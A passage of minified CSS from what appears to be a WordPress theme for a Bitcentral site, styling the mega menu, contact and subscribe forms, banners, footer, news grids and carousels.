li.mega-menu-row,#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-column,#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link,#mega-menu-wrap-menu-1 #mega-menu-menu-1 span.mega-menu-badge{position:static}#mega-menu-wrap-menu-1{background:0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 50px 0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#000 !important;font-weight:700 !important;display:inline-block;position:relative;padding:22px 0;font-size:18px;line-height:27px;letter-spacing:.8px;text-transform:uppercase;height:auto;background:0 0 !important;outline:none !important}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 0 0 2px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{content:'';position:absolute;bottom:18px;background:#00538b;width:0;height:1px;left:0;margin:auto;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;display:block}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:hover:after,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link:after{width:85%}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#fff !important}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{background:#fff}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{background:#f7f7f7;padding:30px 0;margin:0 -15px;width:auto}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu:before{content:'';position:absolute;left:-50%;top:0;width:1000%;height:100%;display:block;background:#f7f7f7;-moz-box-shadow:0 10px 20px 0 rgba(0,0,0,.16);-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.16);box-shadow:0 10px 20px 0 rgba(0,0,0,.16)}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#00538b;font-size:18px;line-height:23px;font-weight:600;letter-spacing:.8px;padding:0;margin:0 0 15px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu .text-block .common-link-style{margin:20px 0 0}.mega-sub-menu .first-col{padding-right:60px}.mega-sub-menu .common-btn{min-width:224px}.mega-sub-menu .middle-text{margin:20px 0 0;max-width:568px}.mega-sub-menu .middle-text h3{margin:22px 0 6px}.mega-sub-menu .middle-text h3 a{color:#000}.mega-sub-menu .middle-text h3 a:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:middle;margin:-5px 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .middle-text h3 a:hover:after{margin:-5px 0 0 30px}.mega-sub-menu .middle-text p{color:#505050;font-size:16px;line-height:18px;font-weight:500}.mega-sub-menu .menu-video-small a{display:block}.mega-sub-menu .menu-video-small a .img{height:200px;width:100%;position:relative}.mega-sub-menu .menu-video-small a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.mega-sub-menu .menu-video-small a .img:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:33px;height:33px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/Play-icon.png) no-repeat center}.mega-sub-menu .menu-brochure-small{margin-top:40px}.mega-sub-menu .menu-brochure-small a{display:block}.mega-sub-menu .menu-brochure-small a .img{height:200px;width:100%;position:relative}.mega-sub-menu .menu-brochure-small a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65);transition:.4s ease all}.mega-sub-menu .section-title{font-size:14px;line-height:15px;margin:0 0 12px;padding:0 0 0 40px}.mega-sub-menu .section-title:before{width:27px}.mega-sub-menu .menu-brochure-small a .read-more{margin:20px 0 0}.mega-sub-menu .menu-brochure-small a .read-more{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.mega-sub-menu .menu-brochure-small a .read-more:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:text-top;margin:0 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .menu-brochure-small a:hover .read-more{color:#76871e}.mega-sub-menu .menu-brochure-small a:hover .read-more:after{background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-green.png) no-repeat center;margin:0 0 0 40px}.mega-sub-menu .bottom-link{margin-top:-100px !important}.mega-sub-menu .page-link-group{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -20px}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:18px;line-height:24px}.mega-sub-menu .page-link-group .page-col{width:50%;padding:0 20px;margin:20px 0 0}.mega-sub-menu .page-link-group .page-col a{display:block;padding:0 0 0 60px;position:relative}.mega-sub-menu .page-link-group .page-col a h3{display:inline-block;margin:0 0 8px}.mega-sub-menu .page-link-group .page-col a h3:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:middle;margin:-5px 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .page-link-group .page-col a:hover h3:after{margin:-5px 0 0 30px}.mega-sub-menu .page-link-group .page-col a h5{font-family:'Montserrat';font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:.5px;margin:0 0 4px}.mega-sub-menu .page-link-group .page-col a p{color:#505050;font-size:17px;line-height:24px;font-weight:500}.mega-sub-menu .page-link-group .page-col a:before{content:'';position:absolute;left:0;top:0;width:46px;height:46px;border-radius:50%}.mega-sub-menu .page-link-group .page-col.red-icon a:before{background:#a73439}.mega-sub-menu .page-link-group .page-col.green-icon a:before{background:#76871e}.mega-sub-menu .page-link-group .page-col.yellow-icon a:before{background:#daa900}.mega-sub-menu .page-link-group .page-col.blue-icon a:before{background:#00538b}.mega-sub-menu .page-link-group .page-col.red-icon a h5{color:#a73439}.mega-sub-menu .page-link-group .page-col.green-icon a h5{color:#76871e}.mega-sub-menu .page-link-group .page-col.yellow-icon a h5{color:#daa900}.mega-sub-menu .page-link-group .page-col.blue-icon a h5{color:#00538b}.mega-sub-menu .menu-link-group{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;margin:0 -20px}.mega-sub-menu .menu-link-group .menu-col{padding:0 20px;margin:25px 0 0}.mega-sub-menu .menu-link-group .menu-col ul{list-style:none;padding:0;margin:0}.mega-sub-menu .menu-link-group .menu-col ul li{margin:0 0 5px}.mega-sub-menu .menu-link-group .menu-col ul li a{color:#00538b;font-size:18px;line-height:28px;display:inline-block;font-weight:500;border-bottom:1px solid transparent}.mega-sub-menu .menu-link-group .menu-col ul li a:hover{border-color:#00538b}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:20px;line-height:22px}.gform_wrapper div.validation_error{display:none}@media only screen and (min-width:641px){body .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:100% !important}}body .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:100% !important}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{border:none !important;background:0 0 !important}.gform_wrapper .top_label .gfield_error{width:100% !important}.gform_wrapper .field_description_below .gfield_description{padding:0 !important;position:relative;top:0}.gform_wrapper .validation_message{color:#ff0009 !important;font-weight:500 !important;font-size:13px !important}.form-block .gform_wrapper{margin:0}.form-block .gform_wrapper form{max-width:100%}.form-block .gform_wrapper form ul li{padding:0 !important;margin:0 0 20px !important}.form-block .gform_wrapper form ul li.half-width{width:calc(50% - 13px) !important;float:left;clear:none}.form-block .gform_wrapper form ul li.half-width.right{float:right}.form-block .gform_wrapper form ul li.zipcode{width:calc(40% - 10px) !important;float:left;clear:none}.form-block .gform_wrapper form ul li.company-name{width:calc(60% - 10px) !important;float:right;clear:none}.form-block .gform_wrapper form ul li .gfield_label{color:#404040;letter-spacing:.17px;font-size:17px;font-weight:400}.form-block .gform_wrapper form ul li .ginput_container{margin:0 !important}.form-block .gform_wrapper form ul li .ginput_container input{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form ul li .ginput_container select{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 36px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/dropdown-arrow.svg) no-repeat !important;font-family:'Montserrat' !important;background-position:right 10px center !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form ul li .ginput_container select option{color:#707070}.form-block .gform_wrapper form ul li .ginput_container input::-webkit-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input::-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input:-ms-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input:-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important;height:113px}.form-block .gform_wrapper form ul li .ginput_container textarea::-webkit-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea::-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea:-ms-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea:-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul{width:100%;margin:0}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li{margin:0 !important;position:relative}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]{display:none}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label{position:relative;padding:0 0 0 25px;font-size:17px;font-weight:400;letter-spacing:.17px;color:#505050;max-width:100%}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label a{color:#fff;text-decoration:underline}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label a:hover{color:#6cbe45}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:5px;width:15px;height:15px;border:1px solid #cbd0d3;font-size:14px !important;padding:0;font:normal normal normal 14px/1 dashicons,sans-serif}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]:checked+label:before{content:"\f15e"}.form-block .gform_wrapper form ul li.checkbox-group{display:inline-block;width:100%}.form-block .gform_wrapper form ul li.checkbox-group li{width:50%;float:left;padding:0 15px 3px 0 !important}.form-block .gform_wrapper .gform_footer{padding:10px 0 0;margin:0}.form-block .gform_wrapper .gform_footer input[type=submit]:hover{background-color:#76871e}.form-block .gform_wrapper form ul li .ginput_container input:focus::-webkit-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus::-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus:-ms-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus:-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus::-webkit-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus::-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus:-ms-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus:-moz-placeholder{opacity:.5}.common-banner{padding:220px 0 100px;min-height:720px}.common-banner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.5)}.common-banner .inner{padding:0 0 0 150px}.common-banner .text-block{max-width:1056px}.common-banner .text-block p{font-size:25px;line-height:35px;font-weight:500;max-width:668px}.common-banner.blue-overlay:before{background:rgba(0,83,139,.75)}.common-banner.single-news-banner:before{background:#00538b}.common-banner.single-careers-banner{min-height:inherit;padding-bottom:30px}.common-banner .bottom-text{position:absolute;bottom:-100px;right:100px}.common-banner .bottom-text h3{margin:0}.common-banner .bottom-text .connect-btn{background:#daa900;color:#fff;display:inline-block;position:relative;padding:20px 30px 16px;font-size:14px;letter-spacing:.8px;text-transform:uppercase;font-weight:700;margin-left:60px}.common-banner .bottom-text .connect-btn:hover{background:#000}.site-footer .bottom-row{background:#000;padding:33px 0}.site-footer .bottom-row .inside ul{padding:0;list-style:none;margin:0}.site-footer .bottom-row .inside>div{width:33.33%}.site-footer .bottom-row .inside .copyright{text-align:right;color:#fff;font-size:14px;font-weight:700}.site-footer .bottom-row .inside .social-list ul li a{width:60px;height:60px;display:inline-block;background:#fff;border-radius:50%;margin:0 15px;color:#00538b;font-size:25px;text-align:center;padding:13px}.site-footer .bottom-row .inside .social-list ul li a:hover{background:#00538b;color:#fff}.site-footer{background:#00538b}.site-footer .footer-top{padding:70px 0;position:relative}.site-footer .footer-top .decorative-circles{right:0;bottom:0}.site-footer .footer-top .menu-row .menu-col{width:15%;padding:0 20px}.site-footer .menu-col .menu{padding:0;list-style:none;margin:0}.site-footer .menu-col .menu>li>a{color:#fff;font-size:18px;line-height:28px;font-weight:700;display:inline-block;text-transform:uppercase;letter-spacing:.5px;margin-bottom:6px;position:relative}.site-footer .menu-col .menu>li.current-menu-item>a,.site-footer .menu-col .menu>li>a:hover{color:#daa900}.site-footer .menu-col .menu>li ul.sub-menu{list-style:none;padding:0}.site-footer .menu-col .menu>li ul.sub-menu li a{color:#fff;font-size:16px;text-transform:uppercase;letter-spacing:1px}.site-footer .menu-col .menu>li ul.sub-menu li.current-menu-item a,.site-footer .menu-col .menu>li ul.sub-menu li a:hover{color:#daa900}.site-footer .menu-col .menu>li ul.sub-menu li{margin:3px 0 0}.site-footer .menu-col .text{margin:14px 0 0;font-size:16px;font-weight:700}.site-footer .menu-col .text a{color:#fff}.site-footer .menu-col .text a:hover{color:#daa900}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 70px}.site-footer .menu-col.first-menu .menu>li{margin:0 0 20px}.site-footer .menu-col.first-menu .menu>li>a:before{content:'';position:absolute;left:-70px;width:40px;height:4px;background:#fff;top:11px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:24%}.site-footer .footer-top .menu-row .menu-col.newsletter-col .subscribe-form{margin:32px 0 0;max-width:374px}.subscribe-form h5{font-family:'Montserrat';font-size:20px;font-weight:400;letter-spacing:.5px;margin:0 0 15px}.subscribe-form .gform_wrapper form{position:relative}.subscribe-form .gform_wrapper{margin:0}.subscribe-form .gform_wrapper ul.gform_fields li.gfield{padding:0 !important;margin:0 !important}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container{margin:0}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{width:100% !important;margin:0 !important;border:1px solid #adadad !important;font-size:14px !important;font-family:'Montserrat';line-height:17px !important;min-height:inherit !important;letter-spacing:1px !important;font-weight:600 !important;padding:19px 95px 17px 20px !important;background:#fff !important;color:#707070 !important}.subscribe-form .gform_wrapper form .gform_footer.top_label{padding:0;margin:0}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{font-size:14px !important;background:#daa900 !important;position:absolute;right:0;top:0;padding:11px 15px 9px;width:83px;min-width:inherit}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]:hover{background:#000 !important}.site-footer .support-block{margin:90px 0 0;padding:0 0 0 20px}.site-footer .support-block .subscribe-form{max-width:586px;width:100%;margin:0 0 0 40px}.site-footer .support-block p{font-size:20px;font-weight:400;margin:0;letter-spacing:.8px}.site-footer .support-block .subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding-right:262px !important}.site-footer .support-block .subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{width:253px}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input::-webkit-input-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input::-moz-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:-ms-input-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:-moz-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus::-webkit-input-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus::-moz-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus:-ms-input-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus:-moz-placeholder{opacity:.5}.request-demo-block{padding:80px 0 150px}.request-demo-block .wrap{max-width:1440px;padding:0 0 0 80px}.request-demo-block .title-block{padding:50px 0 0}.contact-form-block{padding:80px 0 150px}.contact-form-block .wrap{max-width:1440px;padding:0 0 0 80px}.contact-form-block .title-block{padding:10px 0 0}.contact-form-block .title-block .ct-row{margin-bottom:70px}.contact-form-block .title-block .ct-row:last-child{margin-bottom:0}.contact-form-block .title-block .ct-row p{max-width:354px;margin:0}.contact-form-block .title-block .ct-row a{font-weight:700}.contact-links-block .img-block{margin:0 0 60px;width:calc(100% - 70px);position:relative}.contact-links-block .img-block .inside-img{height:258px;overflow:hidden}.contact-links-block .img-block a{position:absolute;bottom:35px;right:-60px;z-index:1}.contact-links-block .img-block .img{height:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.contact-links-block .img-block:hover .img{-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.hero-banner-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65);background:linear-gradient(68deg,rgba(0,0,0,.75) 0%,rgba(0,0,0,.1) 45%,rgba(0,0,0,0) 100%);background-size:cover;z-index:2}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block{max-width:900px;position:relative;z-index:9}.hero-banner-block .inner .text-block p{font-family:'Montserrat';font-size:80px;line-height:90px}.hero-banner-block .inner .text-block h1{font-family:'Montserrat';font-size:25px;line-height:35px;font-weight:500;max-width:668px}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.hero-banner-block #slideshow{position:absolute}.cta-demo-block{padding:150px 0}.cta-demo-block.parallax{background-attachment:fixed !important}.cta-demo-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65)}.cta-demo-block .wrap{max-width:1296px;position:relative;z-index:1}.cta-demo-block .text-block .section-title{color:#fff}.cta-demo-block .text-block .section-title:before{background:#fff}.cta-demo-block .text-block h2{font-size:100px;line-height:110px}.cta-demo-block .text-block p{font-size:25px;line-height:35px;font-weight:500}.cta-demo-block .text-block .bottom-btn{position:relative;margin:48px 0 0}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:80px}.cta-demo-block .text-block .bottom-btn p{margin:0;font-size:18px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.cta-demo-block .text-block .bottom-btn p a{color:#fff;font-weight:700;border-bottom:1px solid #a73439;padding:0;letter-spacing:1px;display:inline-block;line-height:30px}.cta-demo-block .text-block .bottom-btn p a:hover{border-color:#fff}.featured-resources-block{background:#fafafa;padding:80px 0;margin-bottom:100px}.featured-resources-block+.featured-resources-block{background:#fff}.featured-resources-block .wrap{max-width:1296px;position:relative;z-index:1}.featured-resources-block .ct-row{margin:0 0 70px}.featured-resources-block .ct-row:last-child{margin-bottom:0}.featured-resources-block .ct-row .img-block{width:51.5%;overflow:hidden}.featured-resources-block .ct-row .img-block .img{min-height:650px;width:100%;transition:.4s ease all;transform:scale(1)}.featured-resources-block .ct-row .img-block:hover .img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.featured-resources-block .ct-row .text-block{width:48.5%;padding:40px 0 40px 120px}.featured-resources-block .ct-row .text-block .read-more{margin:32px 0 0}.featured-resources-block .ct-row .text-block .read-more a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.featured-resources-block .ct-row .text-block .read-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 25px;transition:.4s ease margin;font-size:1.15rem}.featured-resources-block .ct-row .text-block .read-more a:hover{color:#76871e}.featured-resources-block .ct-row .text-block .read-more a:hover svg{margin-left:45px}.featured-resources-block .ct-row.img-right .img-block{order:2}.featured-resources-block .ct-row.img-right .text-block{padding:40px 120px 40px 0}.latest-press-videos-block{padding:40px 0 120px}.latest-press-videos-block .vertical-post{padding:0 40px 0 0}.vertical-post .post-col{margin:0 0 32px;width:100%}.vertical-post .post-col a{display:block;background:#f7f7f7;padding:30px 40px 32px;position:relative}.vertical-post .post-col a .date{position:absolute;left:0;top:0;background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase}.vertical-post .post-col a .date .month{font-size:18px;display:block;line-height:20px}.vertical-post .post-col a .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.vertical-post .post-col a .date .year{font-size:15px;line-height:6px;display:block}.vertical-post .post-col a .section-title{margin:5px 0 50px 70px}.vertical-post .view-more{margin:30px 0 0;padding:0 0 0 30px}.vertical-post .view-more a{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.vertical-post .view-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.vertical-post .view-more a:hover{color:#76871e}.vertical-post .view-more a:hover svg{margin-left:25px}.post-col a .read-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.post-col a .read-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.post-col a:hover{-moz-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);box-shadow:5px 6px 10px 0 rgba(0,0,0,.1)}.latest-press-videos-block .grid-post .listing .post-col{width:33.33%}.grid-post .listing{margin:0 -20px}.grid-post .listing .post-col{width:25%;padding:0 20px;margin-bottom:40px}.grid-post .listing .post-col a{display:block;background:#f7f7f7;height:100%}.grid-post .listing .post-col a .img{height:243px;position:relative}.grid-post .listing .post-col a .date{position:absolute;left:0;top:0;background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase}.grid-post .listing .post-col a .date .month{font-size:18px;display:block;line-height:20px}.grid-post .listing .post-col a .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.grid-post .listing .post-col a .date .year{font-size:15px;line-height:6px;display:block}.grid-post .listing .post-col a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:#00538b;opacity:.65;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.grid-post .listing .post-col a:hover .img:before{opacity:0}.grid-post .listing .post-col a .content{padding:25px 25px 40px}.grid-post .listing .post-col a .content p{font-size:18px;line-height:28px;font-weight:500;color:#505050}.grid-post .view-more{padding:0 0 0 30px}.grid-post .view-more a{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.grid-post .view-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.grid-post .view-more a:hover{color:#76871e}.grid-post .view-more a:hover svg{margin-left:30px}.columns-icons-block{padding:100px 0}.columns-icons-block .wrap{max-width:1342px;position:relative;z-index:1}.columns-icons-block .title-block{max-width:470px}.columns-icons-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -35px;width:auto}.columns-icons-block .listing .item{width:33.33%;padding:0 35px;margin-top:80px}.columns-icons-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:45px}.columns-icons-block .listing .item .icon img{width:auto;max-width:70px;max-height:70px}.columns-icons-block .listing .item .icon.red-bg{background:#a73439}.columns-icons-block .listing .item .icon.green-bg{background:#76871e}.columns-icons-block .listing .item .icon.blue-bg{background:#00538b}.columns-icons-block .listing .item .icon.yellow-bg{background:#daa900}.columns-icons-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.columns-icons-block .wrap.narrow{max-width:870px}.columns-icons-block .wrap.narrow .listing .item{width:50%}.statistics-block+.columns-icons-block{padding-top:0}.columns-icons-block .bottom-btn{margin-top:60px}.logos-block{padding:150px 0}.logos-block+.columns-icons-block{padding-top:0}.logos-block .wrap{max-width:1342px;position:relative;z-index:1}.logos-block .title-block{max-width:800px}.logos-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:1600px}.logos-block .listing .item{padding:0 15px;margin-top:30px;width:14.28%;text-align:center}.logos-block .listing .item img{width:auto;margin:auto}.testimonials-carousel-block{padding:100px 0}.testimonials-carousel-block+.logos-block{padding-top:0}.testimonials-carousel-block .wrap{max-width:1342px;position:relative;z-index:1}.testimonials-carousel-block .title-block{max-width:564px}.testimonials-carousel-block .bottom-row{max-width:1615px;padding-bottom:100px;position:relative}.testimonials-carousel-block .bottom-row .bottom-img{height:400px;width:70%;position:absolute;bottom:0;left:0;overflow:hidden}.testimonials-carousel-block .bottom-row .img{height:100%;width:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.testimonials-carousel-block .bottom-row .img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.testimonials-carousel-block .bottom-row .ts-slider{width:52%;margin-left:auto;background:#00538b;padding:100px 150px 50px;top:-130px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:24px;line-height:36px;font-weight:500;margin:0 0 40px}.testimonials-carousel-block .bottom-row .ts-slider .item .name{font-size:18px;line-height:36px}.testimonials-carousel-block .bottom-row .ts-slider .item .name:before{content:'-';padding-right:35px}.owl-prev{position:absolute;left:20px;top:0;bottom:0;margin:auto;font-size:0;width:50px;height:50px;border-radius:50%;text-align:center;padding:10px 3px 10px 0;opacity:.3;transition:.4s ease all}.owl-prev:before{content:"\f341";font-family:dashicons,sans-serif;font-size:22px;font-weight:400}.owl-prev:hover{background:#fff;opacity:1;color:#00538b}.owl-next{position:absolute;right:20px;top:0;bottom:0;margin:auto;font-size:0;width:50px;height:50px;border-radius:50%;text-align:center;padding:10px 0 10px 3px;opacity:.3;transition:.4s ease all}.owl-next:before{content:"\f345";font-family:dashicons,sans-serif;font-size:22px;font-weight:400}.owl-next:hover{background:#fff;opacity:1;color:#00538b}.owl-dots{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:90px 0 0}.owl-dots .owl-dot{width:30px;height:3px;background:#fff;margin:7px;opacity:.3;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.owl-dots .owl-dot.active,.owl-dots .owl-dot:hover{opacity:1}.testimonials-carousel-block .bottom-row 